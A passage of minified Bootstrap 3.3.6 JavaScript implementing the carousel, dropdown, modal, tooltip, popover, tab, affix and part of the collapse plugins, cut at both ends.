        return this.$items = t.parent().children(".item"), this.$items.index(t || this.$active) }, i.prototype.getItemForDirection = function(t, e) {
        var i = this.getItemIndex(e),
            o = "prev" == t && 0 === i || "next" == t && i == this.$items.length - 1;
        if (o && !this.options.wrap) return e;
        var n = "prev" == t ? -1 : 1,
            s = (i + n) % this.$items.length;
        return this.$items.eq(s) }, i.prototype.to = function(t) {
        var e = this,
            i = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        return t > this.$items.length - 1 || 0 > t ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function() { e.to(t) }) : i == t ? this.pause().cycle() : this.slide(t > i ? "next" : "prev", this.$items.eq(t)) }, i.prototype.pause = function(e) {
        return e || (this.paused = !0), this.$element.find(".next, .prev").length && t.support.transition && (this.$element.trigger(t.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this }, i.prototype.next = function() {
        return this.sliding ? void 0 : this.slide("next") }, i.prototype.prev = function() {
        return this.sliding ? void 0 : this.slide("prev") }, i.prototype.slide = function(e, o) {
        var n = this.$element.find(".item.active"),
            s = o || this.getItemForDirection(e, n),
            a = this.interval,
            r = "next" == e ? "left" : "right",
            l = this;
        if (s.hasClass("active")) return this.sliding = !1;
        var h = s[0],
            d = t.Event("slide.bs.carousel", { relatedTarget: h, direction: r });
        if (this.$element.trigger(d), !d.isDefaultPrevented()) {
            if (this.sliding = !0, a && this.pause(), this.$indicators.length) { this.$indicators.find(".active").removeClass("active");
                var p = t(this.$indicators.children()[this.getItemIndex(s)]);
                p && p.addClass("active") }
            var c = t.Event("slid.bs.carousel", { relatedTarget: h, direction: r });
            return t.support.transition && this.$element.hasClass("slide") ? (s.addClass(e), s[0].offsetWidth, n.addClass(r), s.addClass(r), n.one("bsTransitionEnd", function() { s.removeClass([e, r].join(" ")).addClass("active"), n.removeClass(["active", r].join(" ")), l.sliding = !1, setTimeout(function() { l.$element.trigger(c) }, 0) }).emulateTransitionEnd(i.TRANSITION_DURATION)) : (n.removeClass("active"), s.addClass("active"), this.sliding = !1, this.$element.trigger(c)), a && this.cycle(), this } };
    var o = t.fn.carousel;
    t.fn.carousel = e, t.fn.carousel.Constructor = i, t.fn.carousel.noConflict = function() {
        return t.fn.carousel = o, this };
    var n = function(i) {
        var o, n = t(this),
            s = t(n.attr("data-target") || (o = n.attr("href")) && o.replace(/.*(?=#[^\s]+$)/, ""));
        if (s.hasClass("carousel")) {
            var a = t.extend({}, s.data(), n.data()),
                r = n.attr("data-slide-to");
            r && (a.interval = !1), e.call(s, a), r && s.data("bs.carousel").to(r), i.preventDefault() } };
    t(document).on("click.bs.carousel.data-api", "[data-slide]", n).on("click.bs.carousel.data-api", "[data-slide-to]", n), t(window).on("load", function() { t('[data-ride="carousel"]').each(function() {
            var i = t(this);
            e.call(i, i.data()) }) }) }(jQuery), + function(t) { "use strict";

    function e(e) {
        var i = e.attr("data-target");
        i || (i = e.attr("href"), i = i && /#[A-Za-z]/.test(i) && i.replace(/.*(?=#[^\s]*$)/, ""));
        var o = i && t(i);
        return o && o.length ? o : e.parent() }

    function i(i) { i && 3 === i.which || (t(n).remove(), t(s).each(function() {
            var o = t(this),
                n = e(o),
                s = { relatedTarget: this };
            n.hasClass("open") && (i && "click" == i.type && /input|textarea/i.test(i.target.tagName) && t.contains(n[0], i.target) || (n.trigger(i = t.Event("hide.bs.dropdown", s)), i.isDefaultPrevented() || (o.attr("aria-expanded", "false"), n.removeClass("open").trigger(t.Event("hidden.bs.dropdown", s))))) })) }

    function o(e) {
        return this.each(function() {
            var i = t(this),
                o = i.data("bs.dropdown");
            o || i.data("bs.dropdown", o = new a(this)), "string" == typeof e && o[e].call(i) }) }
    var n = ".dropdown-backdrop",
        s = '[data-toggle="dropdown"]',
        a = function(e) { t(e).on("click.bs.dropdown", this.toggle) };
    a.VERSION = "3.3.6", a.prototype.toggle = function(o) {
        var n = t(this);
        if (!n.is(".disabled, :disabled")) {
            var s = e(n),
                a = s.hasClass("open");
            if (i(), !a) { "ontouchstart" in document.documentElement && !s.closest(".navbar-nav").length && t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click", i);
                var r = { relatedTarget: this };
                if (s.trigger(o = t.Event("show.bs.dropdown", r)), o.isDefaultPrevented()) return;
                n.trigger("focus").attr("aria-expanded", "true"), s.toggleClass("open").trigger(t.Event("shown.bs.dropdown", r)) }
            return !1 } }, a.prototype.keydown = function(i) {
        if (/(38|40|27|32)/.test(i.which) && !/input|textarea/i.test(i.target.tagName)) {
            var o = t(this);
            if (i.preventDefault(), i.stopPropagation(), !o.is(".disabled, :disabled")) {
                var n = e(o),
                    a = n.hasClass("open");
                if (!a && 27 != i.which || a && 27 == i.which) return 27 == i.which && n.find(s).trigger("focus"), o.trigger("click");
                var r = " li:not(.disabled):visible a",
                    l = n.find(".dropdown-menu" + r);
                if (l.length) {
                    var h = l.index(i.target);
                    38 == i.which && h > 0 && h--, 40 == i.which && h < l.length - 1 && h++, ~h || (h = 0), l.eq(h).trigger("focus") } } } };
    var r = t.fn.dropdown;
    t.fn.dropdown = o, t.fn.dropdown.Constructor = a, t.fn.dropdown.noConflict = function() {
        return t.fn.dropdown = r, this }, t(document).on("click.bs.dropdown.data-api", i).on("click.bs.dropdown.data-api", ".dropdown form", function(t) { t.stopPropagation() }).on("click.bs.dropdown.data-api", s, a.prototype.toggle).on("keydown.bs.dropdown.data-api", s, a.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", a.prototype.keydown) }(jQuery), + function(t) { "use strict";

    function e(e, o) {
        return this.each(function() {
            var n = t(this),
                s = n.data("bs.modal"),
                a = t.extend({}, i.DEFAULTS, n.data(), "object" == typeof e && e);
            s || n.data("bs.modal", s = new i(this, a)), "string" == typeof e ? s[e](o) : a.show && s.show(o) }) }
    var i = function(e, i) { this.options = i, this.$body = t(document.body), this.$element = t(e), this.$dialog = this.$element.find(".modal-dialog"), this.$backdrop = null, this.isShown = null, this.originalBodyPad = null, this.scrollbarWidth = 0, this.ignoreBackdropClick = !1, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, t.proxy(function() { this.$element.trigger("loaded.bs.modal") }, this)) };
    i.VERSION = "3.3.6", i.TRANSITION_DURATION = 300, i.BACKDROP_TRANSITION_DURATION = 150, i.DEFAULTS = { backdrop: !0, keyboard: !0, show: !0 }, i.prototype.toggle = function(t) {
        return this.isShown ? this.hide() : this.show(t) }, i.prototype.show = function(e) {
        var o = this,
            n = t.Event("show.bs.modal", { relatedTarget: e });
        this.$element.trigger(n), this.isShown || n.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', t.proxy(this.hide, this)), this.$dialog.on("mousedown.dismiss.bs.modal", function() { o.$element.one("mouseup.dismiss.bs.modal", function(e) { t(e.target).is(o.$element) && (o.ignoreBackdropClick = !0) }) }), this.backdrop(function() {
            var n = t.support.transition && o.$element.hasClass("fade");
            o.$element.parent().length || o.$element.appendTo(o.$body), o.$element.show().scrollTop(0), o.adjustDialog(), n && o.$element[0].offsetWidth, o.$element.addClass("in"), o.enforceFocus();
            var s = t.Event("shown.bs.modal", { relatedTarget: e });
            n ? o.$dialog.one("bsTransitionEnd", function() { o.$element.trigger("focus").trigger(s) }).emulateTransitionEnd(i.TRANSITION_DURATION) : o.$element.trigger("focus").trigger(s) })) }, i.prototype.hide = function(e) { e && e.preventDefault(), e = t.Event("hide.bs.modal"), this.$element.trigger(e), this.isShown && !e.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), t(document).off("focusin.bs.modal"), this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"), this.$dialog.off("mousedown.dismiss.bs.modal"), t.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", t.proxy(this.hideModal, this)).emulateTransitionEnd(i.TRANSITION_DURATION) : this.hideModal()) }, i.prototype.enforceFocus = function() { t(document).off("focusin.bs.modal").on("focusin.bs.modal", t.proxy(function(t) { this.$element[0] === t.target || this.$element.has(t.target).length || this.$element.trigger("focus") }, this)) }, i.prototype.escape = function() { this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", t.proxy(function(t) { 27 == t.which && this.hide() }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal") }, i.prototype.resize = function() { this.isShown ? t(window).on("resize.bs.modal", t.proxy(this.handleUpdate, this)) : t(window).off("resize.bs.modal") }, i.prototype.hideModal = function() {
        var t = this;
        this.$element.hide(), this.backdrop(function() { t.$body.removeClass("modal-open"), t.resetAdjustments(), t.resetScrollbar(), t.$element.trigger("hidden.bs.modal") }) }, i.prototype.removeBackdrop = function() { this.$backdrop && this.$backdrop.remove(), this.$backdrop = null }, i.prototype.backdrop = function(e) {
        var o = this,
            n = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var s = t.support.transition && n;
            if (this.$backdrop = t(document.createElement("div")).addClass("modal-backdrop " + n).appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", t.proxy(function(t) {
                    return this.ignoreBackdropClick ? void(this.ignoreBackdropClick = !1) : void(t.target === t.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide())) }, this)), s && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !e) return;
            s ? this.$backdrop.one("bsTransitionEnd", e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : e() } else if (!this.isShown && this.$backdrop) { this.$backdrop.removeClass("in");
            var a = function() { o.removeBackdrop(), e && e() };
            t.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : a() } else e && e() }, i.prototype.handleUpdate = function() { this.adjustDialog() }, i.prototype.adjustDialog = function() {
        var t = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({ paddingLeft: !this.bodyIsOverflowing && t ? this.scrollbarWidth : "", paddingRight: this.bodyIsOverflowing && !t ? this.scrollbarWidth : "" }) }, i.prototype.resetAdjustments = function() { this.$element.css({ paddingLeft: "", paddingRight: "" }) }, i.prototype.checkScrollbar = function() {
        var t = window.innerWidth;
        if (!t) {
            var e = document.documentElement.getBoundingClientRect();
            t = e.right - Math.abs(e.left) }
        this.bodyIsOverflowing = document.body.clientWidth < t, this.scrollbarWidth = this.measureScrollbar() }, i.prototype.setScrollbar = function() {
        var t = parseInt(this.$body.css("padding-right") || 0, 10);
        this.originalBodyPad = document.body.style.paddingRight || "", this.bodyIsOverflowing && this.$body.css("padding-right", t + this.scrollbarWidth) }, i.prototype.resetScrollbar = function() { this.$body.css("padding-right", this.originalBodyPad) }, i.prototype.measureScrollbar = function() {
        var t = document.createElement("div");
        t.className = "modal-scrollbar-measure", this.$body.append(t);
        var e = t.offsetWidth - t.clientWidth;
        return this.$body[0].removeChild(t), e };
    var o = t.fn.modal;
    t.fn.modal = e, t.fn.modal.Constructor = i, t.fn.modal.noConflict = function() {
        return t.fn.modal = o, this }, t(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(i) {
        var o = t(this),
            n = o.attr("href"),
            s = t(o.attr("data-target") || n && n.replace(/.*(?=#[^\s]+$)/, "")),
            a = s.data("bs.modal") ? "toggle" : t.extend({ remote: !/#/.test(n) && n }, s.data(), o.data());
        o.is("a") && i.preventDefault(), s.one("show.bs.modal", function(t) { t.isDefaultPrevented() || s.one("hidden.bs.modal", function() { o.is(":visible") && o.trigger("focus") }) }), e.call(s, a, this) }) }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.tooltip"),
                s = "object" == typeof e && e;
            (n || !/destroy|hide/.test(e)) && (n || o.data("bs.tooltip", n = new i(this, s)), "string" == typeof e && n[e]()) }) }
    var i = function(t, e) { this.type = null, this.options = null, this.enabled = null, this.timeout = null, this.hoverState = null, this.$element = null, this.inState = null, this.init("tooltip", t, e) };
    i.VERSION = "3.3.6", i.TRANSITION_DURATION = 150, i.DEFAULTS = { animation: !0, placement: "top", selector: !1, template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, container: !1, viewport: { selector: "body", padding: 0 } }, i.prototype.init = function(e, i, o) {
        if (this.enabled = !0, this.type = e, this.$element = t(i), this.options = this.getOptions(o), this.$viewport = this.options.viewport && t(t.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport), this.inState = { click: !1, hover: !1, focus: !1 }, this.$element[0] instanceof document.constructor && !this.options.selector) throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!");
        for (var n = this.options.trigger.split(" "), s = n.length; s--;) {
            var a = n[s];
            if ("click" == a) this.$element.on("click." + this.type, this.options.selector, t.proxy(this.toggle, this));
            else if ("manual" != a) {
                var r = "hover" == a ? "mouseenter" : "focusin",
                    l = "hover" == a ? "mouseleave" : "focusout";
                this.$element.on(r + "." + this.type, this.options.selector, t.proxy(this.enter, this)), this.$element.on(l + "." + this.type, this.options.selector, t.proxy(this.leave, this)) } }
        this.options.selector ? this._options = t.extend({}, this.options, { trigger: "manual", selector: "" }) : this.fixTitle() }, i.prototype.getDefaults = function() {
        return i.DEFAULTS }, i.prototype.getOptions = function(e) {
        return e = t.extend({}, this.getDefaults(), this.$element.data(), e), e.delay && "number" == typeof e.delay && (e.delay = { show: e.delay, hide: e.delay }), e }, i.prototype.getDelegateOptions = function() {
        var e = {},
            i = this.getDefaults();
        return this._options && t.each(this._options, function(t, o) { i[t] != o && (e[t] = o) }), e }, i.prototype.enter = function(e) {
        var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type);
        return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), e instanceof t.Event && (i.inState["focusin" == e.type ? "focus" : "hover"] = !0), i.tip().hasClass("in") || "in" == i.hoverState ? void(i.hoverState = "in") : (clearTimeout(i.timeout), i.hoverState = "in", i.options.delay && i.options.delay.show ? void(i.timeout = setTimeout(function() { "in" == i.hoverState && i.show() }, i.options.delay.show)) : i.show()) }, i.prototype.isInStateTrue = function() {
        for (var t in this.inState)
            if (this.inState[t]) return !0;
        return !1 }, i.prototype.leave = function(e) {
        var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type);
        return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), e instanceof t.Event && (i.inState["focusout" == e.type ? "focus" : "hover"] = !1), i.isInStateTrue() ? void 0 : (clearTimeout(i.timeout), i.hoverState = "out", i.options.delay && i.options.delay.hide ? void(i.timeout = setTimeout(function() { "out" == i.hoverState && i.hide() }, i.options.delay.hide)) : i.hide()) }, i.prototype.show = function() {
        var e = t.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) { this.$element.trigger(e);
            var o = t.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (e.isDefaultPrevented() || !o) return;
            var n = this,
                s = this.tip(),
                a = this.getUID(this.type);
            this.setContent(), s.attr("id", a), this.$element.attr("aria-describedby", a), this.options.animation && s.addClass("fade");
            var r = "function" == typeof this.options.placement ? this.options.placement.call(this, s[0], this.$element[0]) : this.options.placement,
                l = /\s?auto?\s?/i,
                h = l.test(r);
            h && (r = r.replace(l, "") || "top"), s.detach().css({ top: 0, left: 0, display: "block" }).addClass(r).data("bs." + this.type, this), this.options.container ? s.appendTo(this.options.container) : s.insertAfter(this.$element), this.$element.trigger("inserted.bs." + this.type);
            var d = this.getPosition(),
                p = s[0].offsetWidth,
                c = s[0].offsetHeight;
            if (h) {
                var f = r,
                    u = this.getPosition(this.$viewport);
                r = "bottom" == r && d.bottom + c > u.bottom ? "top" : "top" == r && d.top - c < u.top ? "bottom" : "right" == r && d.right + p > u.width ? "left" : "left" == r && d.left - p < u.left ? "right" : r, s.removeClass(f).addClass(r) }
            var g = this.getCalculatedOffset(r, d, p, c);
            this.applyPlacement(g, r);
            var v = function() {
                var t = n.hoverState;
                n.$element.trigger("shown.bs." + n.type), n.hoverState = null, "out" == t && n.leave(n) };
            t.support.transition && this.$tip.hasClass("fade") ? s.one("bsTransitionEnd", v).emulateTransitionEnd(i.TRANSITION_DURATION) : v() } }, i.prototype.applyPlacement = function(e, i) {
        var o = this.tip(),
            n = o[0].offsetWidth,
            s = o[0].offsetHeight,
            a = parseInt(o.css("margin-top"), 10),
            r = parseInt(o.css("margin-left"), 10);
        isNaN(a) && (a = 0), isNaN(r) && (r = 0), e.top += a, e.left += r, t.offset.setOffset(o[0], t.extend({ using: function(t) { o.css({ top: Math.round(t.top), left: Math.round(t.left) }) } }, e), 0), o.addClass("in");
        var l = o[0].offsetWidth,
            h = o[0].offsetHeight; "top" == i && h != s && (e.top = e.top + s - h);
        var d = this.getViewportAdjustedDelta(i, e, l, h);
        d.left ? e.left += d.left : e.top += d.top;
        var p = /top|bottom/.test(i),
            c = p ? 2 * d.left - n + l : 2 * d.top - s + h,
            f = p ? "offsetWidth" : "offsetHeight";
        o.offset(e), this.replaceArrow(c, o[0][f], p) }, i.prototype.replaceArrow = function(t, e, i) { this.arrow().css(i ? "left" : "top", 50 * (1 - t / e) + "%").css(i ? "top" : "left", "") }, i.prototype.setContent = function() {
        var t = this.tip(),
            e = this.getTitle();
        t.find(".tooltip-inner")[this.options.html ? "html" : "text"](e), t.removeClass("fade in top bottom left right") }, i.prototype.hide = function(e) {
        function o() { "in" != n.hoverState && s.detach(), n.$element.removeAttr("aria-describedby").trigger("hidden.bs." + n.type), e && e() }
        var n = this,
            s = t(this.$tip),
            a = t.Event("hide.bs." + this.type);
        return this.$element.trigger(a), a.isDefaultPrevented() ? void 0 : (s.removeClass("in"), t.support.transition && s.hasClass("fade") ? s.one("bsTransitionEnd", o).emulateTransitionEnd(i.TRANSITION_DURATION) : o(), this.hoverState = null, this) }, i.prototype.fixTitle = function() {
        var t = this.$element;
        (t.attr("title") || "string" != typeof t.attr("data-original-title")) && t.attr("data-original-title", t.attr("title") || "").attr("title", "") }, i.prototype.hasContent = function() {
        return this.getTitle() }, i.prototype.getPosition = function(e) { e = e || this.$element;
        var i = e[0],
            o = "BODY" == i.tagName,
            n = i.getBoundingClientRect();
        null == n.width && (n = t.extend({}, n, { width: n.right - n.left, height: n.bottom - n.top }));
        var s = o ? { top: 0, left: 0 } : e.offset(),
            a = { scroll: o ? document.documentElement.scrollTop || document.body.scrollTop : e.scrollTop() },
            r = o ? { width: t(window).width(), height: t(window).height() } : null;
        return t.extend({}, n, a, r, s) }, i.prototype.getCalculatedOffset = function(t, e, i, o) {
        return "bottom" == t ? { top: e.top + e.height, left: e.left + e.width / 2 - i / 2 } : "top" == t ? { top: e.top - o, left: e.left + e.width / 2 - i / 2 } : "left" == t ? { top: e.top + e.height / 2 - o / 2, left: e.left - i } : { top: e.top + e.height / 2 - o / 2, left: e.left + e.width } }, i.prototype.getViewportAdjustedDelta = function(t, e, i, o) {
        var n = { top: 0, left: 0 };
        if (!this.$viewport) return n;
        var s = this.options.viewport && this.options.viewport.padding || 0,
            a = this.getPosition(this.$viewport);
        if (/right|left/.test(t)) {
            var r = e.top - s - a.scroll,
                l = e.top + s - a.scroll + o;
            r < a.top ? n.top = a.top - r : l > a.top + a.height && (n.top = a.top + a.height - l) } else {
            var h = e.left - s,
                d = e.left + s + i;
            h < a.left ? n.left = a.left - h : d > a.right && (n.left = a.left + a.width - d) }
        return n }, i.prototype.getTitle = function() {
        var t, e = this.$element,
            i = this.options;
        return t = e.attr("data-original-title") || ("function" == typeof i.title ? i.title.call(e[0]) : i.title) }, i.prototype.getUID = function(t) { do t += ~~(1e6 * Math.random()); while (document.getElementById(t));
        return t }, i.prototype.tip = function() {
        if (!this.$tip && (this.$tip = t(this.options.template), 1 != this.$tip.length)) throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!");
        return this.$tip }, i.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow") }, i.prototype.enable = function() { this.enabled = !0 }, i.prototype.disable = function() { this.enabled = !1 }, i.prototype.toggleEnabled = function() { this.enabled = !this.enabled }, i.prototype.toggle = function(e) {
        var i = this;
        e && (i = t(e.currentTarget).data("bs." + this.type), i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i))), e ? (i.inState.click = !i.inState.click, i.isInStateTrue() ? i.enter(i) : i.leave(i)) : i.tip().hasClass("in") ? i.leave(i) : i.enter(i) }, i.prototype.destroy = function() {
        var t = this;
        clearTimeout(this.timeout), this.hide(function() { t.$element.off("." + t.type).removeData("bs." + t.type), t.$tip && t.$tip.detach(), t.$tip = null, t.$arrow = null, t.$viewport = null }) };
    var o = t.fn.tooltip;
    t.fn.tooltip = e, t.fn.tooltip.Constructor = i, t.fn.tooltip.noConflict = function() {
        return t.fn.tooltip = o, this } }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.popover"),
                s = "object" == typeof e && e;
            (n || !/destroy|hide/.test(e)) && (n || o.data("bs.popover", n = new i(this, s)), "string" == typeof e && n[e]()) }) }
    var i = function(t, e) { this.init("popover", t, e) };
    if (!t.fn.tooltip) throw new Error("Popover requires tooltip.js");
    i.VERSION = "3.3.6", i.DEFAULTS = t.extend({}, t.fn.tooltip.Constructor.DEFAULTS, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>' }), i.prototype = t.extend({}, t.fn.tooltip.Constructor.prototype), i.prototype.constructor = i, i.prototype.getDefaults = function() {
        return i.DEFAULTS }, i.prototype.setContent = function() {
        var t = this.tip(),
            e = this.getTitle(),
            i = this.getContent();
        t.find(".popover-title")[this.options.html ? "html" : "text"](e), t.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof i ? "html" : "append" : "text"](i), t.removeClass("fade top bottom left right in"), t.find(".popover-title").html() || t.find(".popover-title").hide() }, i.prototype.hasContent = function() {
        return this.getTitle() || this.getContent() }, i.prototype.getContent = function() {
        var t = this.$element,
            e = this.options;
        return t.attr("data-content") || ("function" == typeof e.content ? e.content.call(t[0]) : e.content) }, i.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".arrow") };
    var o = t.fn.popover;
    t.fn.popover = e, t.fn.popover.Constructor = i, t.fn.popover.noConflict = function() {
        return t.fn.popover = o, this } }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.tab");
            n || o.data("bs.tab", n = new i(this)), "string" == typeof e && n[e]() }) }
    var i = function(e) { this.element = t(e) };
    i.VERSION = "3.3.6", i.TRANSITION_DURATION = 150, i.prototype.show = function() {
        var e = this.element,
            i = e.closest("ul:not(.dropdown-menu)"),
            o = e.data("target");
        if (o || (o = e.attr("href"), o = o && o.replace(/.*(?=#[^\s]*$)/, "")), !e.parent("li").hasClass("active")) {
            var n = i.find(".active:last a"),
                s = t.Event("hide.bs.tab", { relatedTarget: e[0] }),
                a = t.Event("show.bs.tab", { relatedTarget: n[0] });
            if (n.trigger(s), e.trigger(a), !a.isDefaultPrevented() && !s.isDefaultPrevented()) {
                var r = t(o);
                this.activate(e.closest("li"), i), this.activate(r, r.parent(), function() { n.trigger({ type: "hidden.bs.tab", relatedTarget: e[0] }), e.trigger({ type: "shown.bs.tab", relatedTarget: n[0] }) }) } } }, i.prototype.activate = function(e, o, n) {
        function s() { a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1), e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), r ? (e[0].offsetWidth, e.addClass("in")) : e.removeClass("fade"), e.parent(".dropdown-menu").length && e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), n && n() }
        var a = o.find("> .active"),
            r = n && t.support.transition && (a.length && a.hasClass("fade") || !!o.find("> .fade").length);
        a.length && r ? a.one("bsTransitionEnd", s).emulateTransitionEnd(i.TRANSITION_DURATION) : s(), a.removeClass("in") };
    var o = t.fn.tab;
    t.fn.tab = e, t.fn.tab.Constructor = i, t.fn.tab.noConflict = function() {
        return t.fn.tab = o, this };
    var n = function(i) { i.preventDefault(), e.call(t(this), "show") };
    t(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', n).on("click.bs.tab.data-api", '[data-toggle="pill"]', n) }(jQuery), + function(t) { "use strict";

    function e(e) {
        return this.each(function() {
            var o = t(this),
                n = o.data("bs.affix"),
                s = "object" == typeof e && e;
            n || o.data("bs.affix", n = new i(this, s)), "string" == typeof e && n[e]() }) }
    var i = function(e, o) { this.options = t.extend({}, i.DEFAULTS, o), this.$target = t(this.options.target).on("scroll.bs.affix.data-api", t.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", t.proxy(this.checkPositionWithEventLoop, this)), this.$element = t(e), this.affixed = null, this.unpin = null, this.pinnedOffset = null, this.checkPosition() };
    i.VERSION = "3.3.6", i.RESET = "affix affix-top affix-bottom", i.DEFAULTS = { offset: 0, target: window }, i.prototype.getState = function(t, e, i, o) {
        var n = this.$target.scrollTop(),
            s = this.$element.offset(),
            a = this.$target.height();
        if (null != i && "top" == this.affixed) return i > n ? "top" : !1;
        if ("bottom" == this.affixed) return null != i ? n + this.unpin <= s.top ? !1 : "bottom" : t - o >= n + a ? !1 : "bottom";
        var r = null == this.affixed,
            l = r ? n : s.top,
            h = r ? a : e;
        return null != i && i >= n ? "top" : null != o && l + h >= t - o ? "bottom" : !1 }, i.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(i.RESET).addClass("affix");
        var t = this.$target.scrollTop(),
            e = this.$element.offset();
        return this.pinnedOffset = e.top - t }, i.prototype.checkPositionWithEventLoop = function() { setTimeout(t.proxy(this.checkPosition, this), 1) }, i.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var e = this.$element.height(),
                o = this.options.offset,
                n = o.top,
                s = o.bottom,
                a = Math.max(t(document).height(), t(document.body).height()); "object" != typeof o && (s = n = o), "function" == typeof n && (n = o.top(this.$element)), "function" == typeof s && (s = o.bottom(this.$element));
            var r = this.getState(a, e, n, s);
            if (this.affixed != r) { null != this.unpin && this.$element.css("top", "");
                var l = "affix" + (r ? "-" + r : ""),
                    h = t.Event(l + ".bs.affix");
                if (this.$element.trigger(h), h.isDefaultPrevented()) return;
                this.affixed = r, this.unpin = "bottom" == r ? this.getPinnedOffset() : null, this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix", "affixed") + ".bs.affix") } "bottom" == r && this.$element.offset({ top: a - e - s }) } };
    var o = t.fn.affix;
    t.fn.affix = e, t.fn.affix.Constructor = i, t.fn.affix.noConflict = function() {
        return t.fn.affix = o, this }, t(window).on("load", function() { t('[data-spy="affix"]').each(function() {
            var i = t(this),
                o = i.data();
            o.offset = o.offset || {}, null != o.offsetBottom && (o.offset.bottom = o.offsetBottom), null != o.offsetTop && (o.offset.top = o.offsetTop), e.call(i, o) }) }) }(jQuery), + function(t) {
    "use strict";

    function e(e) {
        var i, o = e.attr("data-target") || (i = e.attr("href")) && i.replace(/.*(?=#[^\s]+$)/, "");
        return t(o) }

    function i(e) {
        return this.each(function() {
            var i = t(this),
                n = i.data("bs.collapse"),
                s = t.extend({}, o.DEFAULTS, i.data(), "object" == typeof e && e);!n && s.toggle && /show|hide/.test(e) && (s.toggle = !1), n || i.data("bs.collapse", n = new o(this, s)), "string" == typeof e && n[e]() }) }
    var o = function(e, i) { this.$element = t(e), this.options = t.extend({}, o.DEFAULTS, i), this.$trigger = t('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle() };
    o.VERSION = "3.3.6", o.TRANSITION_DURATION = 350, o.DEFAULTS = { toggle: !0 }, o.prototype.dimension = function() {
        var t = this.$element.hasClass("width");
        return t ? "width" : "height" }, o.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var e, n = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(n && n.length && (e = n.data("bs.collapse"), e && e.transitioning))) {
                var s = t.Event("show.bs.collapse");
                if (this.$element.trigger(s), !s.isDefaultPrevented()) {
                    n && n.length && (i.call(n, "hide"), e || n.data("bs.collapse", null));
                    var a = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1;
                    var r = function() { this.$element.removeClass("collapsing").addClass("collapse in")[a](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse") };
                    if (!t.support.transition) return r.call(this);
                    var l = t.camelCase(["scroll", a].join("-"));
                    this.$element.one("bsTransitionEnd", t.proxy(r, this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l]);
                }
            }
        }
    }, o.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var e = t.Event("hide.bs.collapse");
            if (this.$element.trigger(e), !e.isDefaultPrevented()) {
                var i = this.dimension();
